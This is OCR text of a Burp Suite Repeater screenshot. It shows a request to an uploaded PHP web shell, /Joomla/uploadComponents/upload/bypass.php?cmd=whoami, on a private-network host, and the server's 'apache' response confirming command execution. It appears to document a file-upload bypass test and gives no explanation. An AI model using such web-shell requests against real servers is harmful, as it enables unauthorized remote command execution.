 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://10.95.58.17 ?
Request
Raw Params Headers Hex
1 GET /Joomla/uploadComponents/upload/bypass.php?cmd=whoami
HTTP/1.1
2 Host: 10.95.58.17
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: 41cb4ed497f70699ffdda2ea2d1d5e06=
7367de2cabc996eca8a145abb92b63da;set-domain-name=sys;
10 Connection: close
11
12
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Tue, 21 Jul 2020 13:13:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.31
7 Content-Length: 7
8
9 apache
10
? < + > Type a search term 0 matches